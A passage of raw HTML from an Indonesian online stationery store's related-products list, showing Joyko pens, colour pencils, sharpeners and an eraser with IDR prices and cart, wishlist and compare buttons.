data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1595","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_346" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-193-zest-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-346"><span class="product-image-wrapper"><!--mf_product_label_comment_346--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-193-zest-sku-jk-bp193_wnpicvvfqtwvjh4n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BP-193&#x20;&#x28;Zest&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-346 {
    width: 152px;
}
.product-image-container-346 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-193&#x20;&#x28;Zest&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-193-zest-pena-pulpen.html">Joyko BallPen BP-193 (Zest) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="346" data-price-box="product-id-346">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-346"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox346" name="related_products[]" value="346" /><label class="label" for="related-checkbox346"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":346,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"346","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_517" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-122-36-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-517"><span class="product-image-wrapper"><!--mf_product_label_comment_517--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-122&#x20;&#x28;36&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;36&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-517 {
    width: 152px;
}
.product-image-container-517 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-122&#x20;&#x28;36&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;36&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-122-36-color.html">Joyko Color Pencil CP-122 (36 Color) Pensil Gambar 36 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="517" data-price-box="product-id-517">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-517"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox517" name="related_products[]" value="517" /><label class="label" for="related-checkbox517"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":517,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"517","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_838" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-electric-eraser-er-119e.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-838"><span class="product-image-wrapper"><!--mf_product_label_comment_838--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-electric-eraser-er-119-e_dwlgs8jn2pxlrhym.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Serutan&#x20;Pensil&#x20;Electrik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-838 {
    width: 152px;
}
.product-image-container-838 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Electric&#x20;Eraser&#x20;ER-119E&#x20;Penghapus&#x20;Pensil&#x20;Electrik" href="https://www.supplierstationery.com/joyko-electric-eraser-er-119e.html">Joyko Electric Eraser ER-119E Penghapus Pensil Electrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="838" data-price-box="product-id-838">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-838"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox838" name="related_products[]" value="838" /><label class="label" for="related-checkbox838"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":838,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"838","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1773" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1773"><span class="product-image-wrapper"><!--mf_product_label_comment_1773--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpencil-1_6vdoffs8gcbldp5f.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai"/></span></span>  <style>.product-image-container-1773 {
    width: 152px;
}
.product-image-container-1773 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai" href="https://www.supplierstationery.com/joyko-color-pencil.html">Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1773" data-price-box="product-id-1773">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7600" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1773,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1773","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_373" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ball-pen-bp-338-vocus-black-blue-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-373"><span class="product-image-wrapper"><!--mf_product_label_comment_373--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-bp327-jk-bp329-jk-bp335-jk-bp336-jk-bp338-jk-bpc253_1wp7zgtqvhrn1pev.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;BallPen&#x20;BP-338&#x20;Vocus&#x20;&#x28;Black,Blue,Red&#x29;&#x20;Pena&#x20;Pulpen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-373 {
    width: 152px;
}
.product-image-container-373 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-338&#x20;Vocus&#x20;&#x28;Black,Blue,Red&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ball-pen-bp-338-vocus-black-blue-red.html">Joyko BallPen BP-338 Vocus (Black,Blue,Red) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="373" data-price-box="product-id-373">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-373"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox373" name="related_products[]" value="373" /><label class="label" for="related-checkbox373"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":373,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"373","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1597" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-167.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1597"><span class="product-image-wrapper"><!--mf_product_label_comment_1597--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-167-sku-jk-b167_tddttvcst8erxlih.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;Sharpener&#x20;B-167"/></span></span>  <style>.product-image-container-1597 {
    width: 152px;
}
.product-image-container-1597 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-167&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-167.html">Joyko Sharpener B-167 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1597" data-price-box="product-id-1597">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1597"  data-price-amount="41400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1597" name="related_products[]" value="1597" /><label class="label" for="related-checkbox1597"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1597,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1597","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_348" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-205-culture-1-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-348"><span class="product-image-wrapper"><!--mf_product_label_comment_348--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-205-culture-1-sku-jk-bp205_7hxs0vvxpugipf9j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;BallPen&#x20;BP-205&#x20;&#x28;Culture&#x20;1&#x29;&#x20;Pena&#x20;Pulpen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-348 {
    width: 152px;
}
.product-image-container-348 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-205&#x20;&#x28;Culture&#x20;1&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-205-culture-1-pena-pulpen.html">Joyko BallPen BP-205 (Culture 1) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="348" data-price-box="product-id-348">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-348"  data-price-amount="3500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox348" name="related_products[]" value="348" /><label class="label" for="related-checkbox348"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":348,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"348","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_519" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-124n-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-519"><span class="product-image-wrapper"><!--mf_product_label_comment_519--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-124N&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-519 {
    width: 152px;
}
.product-image-container-519 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-124N&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-124n-12-color.html">Joyko Color Pencil CP-124N (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="519" data-price-box="product-id-519">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-519"  data-price-amount="17900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox519" name="related_products[]" value="519" /><label class="label" for="related-checkbox519"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":519,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"519","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1582" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-a-71-miring.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1582"><span class="product-image-wrapper"><!--mf_product_label_comment_1582--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-71-miring-sku-jk-a71_e7rv6pq0vntjn5zr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;Joyko&#x20;Sharpener&#x20;A-71&#x20;&#x28;Miring&#x29;"/></span></span>  <style>.product-image-container-1582 {
    width: 152px;
}
.product-image-container-1582 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-71&#x20;&#x28;Miring&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.supplierstationery.com/joyko-sharpener-a-71-miring.html">Joyko Sharpener A-71 (Miring) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1582" data-price-box="product-id-1582">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1582"  data-price-amount="31700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1582" name="related_products[]" value="1582" /><label class="label" for="related-checkbox1582"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1582,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1582","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1818" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-premium-oil-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1818"><span class="product-image-wrapper"><!--mf_product_label_comment_1818--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-premoilcolor_cxtsjdkuch3fvdjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Minyak&#x20;Menggambar&#x20;dan&#x20;Lukis&#x20;Premium&#x20;Oil&#x20;Color&#x20;Joyko&#x20;CP-TC126-36&#x20;&#x7C;&#x20;CP-TC126-48&#x20;&#x7C;&#x20;CP-TC126-72&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1818 {
    width: 152px;
}
.product-image-container-1818 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Warna&#x20;Cat&#x20;Minyak&#x20;Menggambar&#x20;dan&#x20;Lukis&#x20;Premium&#x20;Oil&#x20;Color&#x20;Joyko&#x20;CP-TC126-36&#x20;&#x7C;&#x20;CP-TC126-48&#x20;&#x7C;&#x20;CP-TC126-72" href="https://www.supplierstationery.com/joyko-premium-oil-color-pencil.html">Pensil Warna Cat Minyak Menggambar dan Lukis Premium Oil Color Joyko CP-TC126-36 | CP-TC126-48 | CP-TC126-72</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1818" data-price-box="product-id-1818">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="151800" data-price-type="" class="price-wrapper " ><span class="price">IDR 151.800,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1818,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1818","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_378" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ball-pen-bpc-253.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-378"><span class="product-image-wrapper"><!--mf_product_label_comment_378--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bpc-253-sku-jk-bpc253_ezzp1fgsjo9flgni.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 